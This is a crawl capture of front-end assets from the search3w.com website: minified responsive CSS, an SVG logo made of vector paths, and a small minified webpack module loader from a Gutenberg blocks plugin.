a.js-fancybox{margin-bottom:0}.tabs-block-4 .tabs-4-column-count{column-count:2;column-gap:25px}}@media screen and (max-width:1280px){.ugb-blog-posts.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}}@media screen and (max-width:1440px){.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-3,.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}}@media screen and (max-width:960px){.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-2,.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-3,.ugb-blog-posts.ugb-blog-posts--design-list.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr)}}@media (max-width:576px){.info-grid-block-2 #docsSVG1,.info-grid-block-2 #docsSVG2{display:none}}@media (max-width:767.98px){.fgb-pricing-static-1.style-3 .card>.row>div:first-child{flex:0 0 58.3333333333%!important;max-width:58.3333333333%!important}.fgb-pricing-static-1.style-3 .card>.row>div:last-child{flex:0 0 41.6666666667%!important;max-width:41.6666666667%!important}}@media (max-width:991px){.navbar-expand-lg-collapse-block #sidebar-nav .widget:first-child{margin-top:2rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.search3w.com/wp-content/uploads/2020/08/search3w-logo-01.svg
body_size: 2087
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 543.5 93.9" xml:space="preserve"> <g id="Layer_1" display="none"> <path d="M117.9,59.7c0-8.3-3.3-15.5-9.6-21.5c-6.2-5.9-13.6-8.9-22-8.9c-8.6,0-16.1,3.1-22.2,9.2c-6.1,6.1-9.2,13.6-9.2,22.2 c0,8.7,3.1,16.1,9.2,22.1c2.8,2.8,6.2,5.1,9.9,6.7c3.8,1.6,8.3,2.5,13.6,2.5c5.3,0,10.6-1.7,15.8-5c5.1-3.3,9-7.5,11.5-13.2 l0.9-1.8h-13.5l-0.4,0.3c-1.8,2.5-4.2,4.3-6.9,5.7c-2.8,1.4-5.7,2-8.7,2c-4.5,0-8.6-1.5-12.3-4.5c-3.2-2.6-5.2-5.5-6.2-9.5h50.2 V59.7z M86.3,41.4c4.5,0,8.5,1.8,12,4.7c3.1,2.6,5.2,5.8,6.4,9.8H67.9c0.5-2,1.2-3.4,2-4.8C74,44.9,79.3,41.4,86.3,41.4z"></path> <path d="M78.3,44.8c2.4-1,5.3-1.5,8.7-1.5c3.3,0,6.6,1,9.8,3.1c3.3,2.1,5.7,5.1,7.2,8.4l0.4,1.2h13.8l-0.6-2.2 c-2-6.7-5.9-12.3-11.7-16.4c-5.9-4.2-12.7-6.4-20-6.4c-9.2,0-17.1,3.1-23.5,9.2c-6.3,6-9.5,13.3-9.5,21.7c0,8.4,3.2,15.7,9.5,21.8 c2.9,2.8,6.4,5.1,10.4,6.8c4,1.7,8.1,2.5,12.2,2.5c4.1,0,7.8-0.5,11-1.6c10.3-3.3,17.3-10.4,20.9-19.9l0.8-2.6h-14.3l-0.5,1.4 c-1.7,2.9-4.1,5.6-7.2,7.3c-3,1.7-6.4,2.8-10,2.8c-5.6,0-10.1-1.7-14-5.5c-3.9-3.8-5.8-8-5.8-13.2c0-5,1.9-9.3,5.8-13.1 C73.8,47.1,75.9,45.8,78.3,44.8z"></path> </g> <g id="Layer_2" display="none"> </g> <g id="logo"> <g display="none"> <g display="inline"> <polygon points="380.8,41.6 389.7,48.7 412.3,22.3 412.3,22.3 431.4,0 378.9,0 378.9,12 406.4,12 "></polygon> <path d="M426.5,39.2c-4.2-4.1-9.3-6.8-15.2-8.1l-9.5,11.1c0.9-0.1,1.8-0.2,2.8-0.2c5.4,0,9.8,1.8,13.6,5.6 c3.8,3.8,5.6,8.2,5.6,13.4c0,4.4-1.4,8.2-4.2,11.6l9.7,7.7c4.4-5.4,6.6-11.8,6.6-19.1C435.9,52.5,432.8,45.2,426.5,39.2z"></path> </g> <path display="inline" d="M415.9,76c-1.2,0.9-2.5,1.6-4,2.3c-2.3,1-5.2,1.5-8.5,1.5c-3.2,0-6.5-1.1-9.8-3.3 c-3.3-2.2-5.6-5.2-7-8.9l-0.5-1.4l-11.7,3.9l0.5,1.4c2.1,6.1,6,11.1,11.6,14.8c2.6,1.8,5.4,3.2,8.5,4.2c3.1,1,6.5,1.5,10.3,1.5 c3.8,0,7.6-0.8,11.4-2.4c3.4-1.4,6.4-3.4,9.1-5.7L415.9,76z"></path> </g> <polygon display="none" points="525.1,6 501.9,63.4 483.5,28.3 458.4,76.1 465.2,91.9 483.5,57.8 502,91.9 538.5,6 "></polygon> <g> <path d="M39.1,59.3c-2.6-1.3-5.5-2.2-8.5-2.9c-2.9-0.6-5.5-1.4-8-2.1c-2.4-0.7-4.4-1.7-5.9-2.8c-1.3-0.9-1.9-2.4-1.9-4.4 c0-2.1,0.8-3.5,2.4-4.4c1.8-1.1,4-1.6,6.5-1.6c2.6,0,4.8,0.5,6.5,1.4c1.6,0.8,2.9,3.2,3.7,6l0.3,1.6h12.7l-0.4-2.3 c-1.3-6.2-4-10.8-8-13.3c-3.9-2.4-8.8-3.8-14.6-3.8c-5.8,0-10.9,1.5-15.2,4.6c-4.4,3.2-6.6,7.9-6.6,14.1c0,3.1,0.8,5.9,2.5,8.2 c1.6,2.3,4,4.2,7.2,5.7c2.6,1.2,5.5,2.2,8.4,2.9c2.8,0.7,5.5,1.4,8,2.3c5.2,1.7,7.9,4,7.9,6.9c0,3.4-1.1,7.8-11,7.8 c-3.3,0-6-0.7-8-2c-2-1.3-3.4-3.2-4.3-6.5L12.6,74H0l0.3,1.3c2.1,12.6,10.3,18.7,24.3,18.7c3.2,0,6.3-0.5,9-1.3 c2.8-0.8,5.4-2,7.8-3.6c4.8-3.2,7.3-8.2,7.3-14.9C48.8,67.4,45.5,62.4,39.1,59.3z"></path> <path d="M174.9,39.6c-5-5.7-12.1-8.5-20-8.5c-8.3,0-15.3,3.2-21,9.6c-5.5,6.1-8.2,13.5-8.2,21.8s2.8,15.7,8.3,21.8 c5.7,6.4,12.7,9.6,21,9.6c7.8,0,15-2.9,20-8.5V94h12V33h-12V39.6z M156.5,81.8c-5.3,0-9.7-1.9-13.3-5.8c-3.6-3.9-5.4-8.3-5.4-13.5 c0-5.2,1.8-9.7,5.4-13.5c3.6-3.9,8-5.8,13.3-5.8c5.3,0,9.7,1.9,13.3,5.8c3.6,3.9,5.4,8.3,5.4,13.5c0,5.2-1.8,9.7-5.4,13.5 C166.1,79.9,161.8,81.8,156.5,81.8z"></path> <path d="M351.1,33.7c-2.7-1.3-6.2-1.9-10.5-1.9c-4.4,0-8.3,1.2-11.7,3.4c-1.8,1.2-3,2.7-5,4.4V2h-12v92h12V67.8 c0-7.6,1.3-13.4,3.9-17.3c1.4-2.1,3.2-3.7,5.4-4.8c2.2-1.1,5.2-1.7,8.8-1.7c3.4,0,6,1.1,7.4,3.3c1.5,2.4,2.5,5.3,2.5,8.7V94h12 V55.9c0-7-2.1-12.7-5.8-17C356.3,36.7,353.8,35,351.1,33.7z"></path> <path d="M262.3,45.7c2.4-1,5.3-1.5,8.7-1.5c3.3,0,6.6,1,9.8,3.1c3.3,2.1,5.7,5.1,7.2,8.5l0.4,1.3h13.8l-0.6-2.2 c-2-6.7-5.9-12.3-11.7-16.4c-5.9-4.2-12.7-6.4-20-6.4c-9.2,0-17.1,3.1-23.5,9.2c-6.3,6-9.5,13.3-9.5,21.7c0,8.4,3.2,15.7,9.5,21.8 c2.9,2.8,6.4,5.1,10.4,6.8c4,1.7,8.1,2.5,12.2,2.5c4.1,0,7.8-0.5,11-1.6c10.3-3.3,17.3-10.3,20.9-19.8l0.8-2.5h-14.3l-0.5,1.3 c-1.7,2.9-4.1,5.6-7.2,7.3c-3,1.7-6.4,2.7-10,2.7c-5.6,0-10.1-1.7-14-5.5c-3.9-3.8-5.8-8-5.8-13.2c0-5,1.9-9.3,5.8-13.1 C257.8,48,259.9,46.7,262.3,45.7z"></path> <path d="M228.2,49.5c1.4-4,3.5-7.7,6.3-11.2c-2.8-3-5.9-3.9-5.9-3.9c-2-0.8-3.8-1.3-6-1.3c-5.4,0-9.7,2.3-12.7,6.8v-6h-12v60h12 V63.5c0-4.3,0.9-8.2,2.8-11.6c1-1.7,2.2-3.2,3.7-4.4c1.4-1.1,3-1.6,5-1.6c2,0,3.7,0.8,5.5,2.4L228.2,49.5z"></path> <path d="M104.2,72c-3.5,5-9.8,9.4-16.9,9.4c-9.1,0-16.7-6.4-19.1-14.4h22h16.3h12.9c0.3-2,0.5-3.7,0.5-5.6 c0-17.9-14.6-32.6-32.5-32.6c-17.9,0-32.5,14.5-32.5,32.5c0,17.9,14.6,32.6,32.5,32.6c14.3,0,26.4-8.9,30.8-21.9H104.2z M87.3,41.6c8.7,0,16.1,5.4,18.8,13.4H68.5C71.2,47,78.6,41.6,87.3,41.6z"></path> <polygon points="458.6,48.9 448.9,24 435.4,24 451.7,62.1 "></polygon> <polygon fill="#FF672F" points="530.1,2 501.9,65.3 483.5,30.2 458.4,78.1 465.2,93.9 483.5,59.7 502,93.8 543.5,2 "></polygon> <path d="M405.6,32.1L431.4,2h-52.5v12h27.6l-25.7,29.5l9.1,7.2l1-1c3.9-3.9,8.4-5.8,13.8-5.8c5.4,0,9.8,1.8,13.6,5.6 c3.8,3.8,5.6,8.2,5.6,13.4c0,5.1-1.9,9.5-5.7,13.2c-1.7,1.7-3.8,3-6.1,4c-2.3,1-5.2,1.5-8.5,1.5c-3.2,0-6.5-1.1-9.8-3.3 c-3.3-2.2-5.6-5.2-7-8.9l-0.5-1.4L374.5,72l0.5,1.4c2.1,6.1,6,11.1,11.6,14.8c2.6,1.8,5.4,3.2,8.5,4.2c3.1,1,6.5,1.5,10.3,1.5 c3.8,0,7.6-0.8,11.4-2.4c3.8-1.6,7.1-3.8,10-6.5c6.1-5.9,9.2-13.3,9.2-21.9c0-8.6-3.1-15.9-9.4-21.9C421,35.8,414,32.9,405.6,32.1 z"></path> </g> </g> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.js?ver=1.1.33
body_size: 546
content:
var frontend_blocks=function(e){var r={};function n(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=r,n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,r){if(1&r&&(e=n(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(n.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)n.d(t,o,function(r){return e[r]}.bind(null,o));return t},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},n.p="",n(n.s=0)}([function(e,r,n){var t=n(1);t.keys().forEach((function(e){return t(e)}))},function(e,r){function n(e){var r=new Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}n.keys=function(){return[]},n.resolve=n,e.exports=n,n.id=1}]);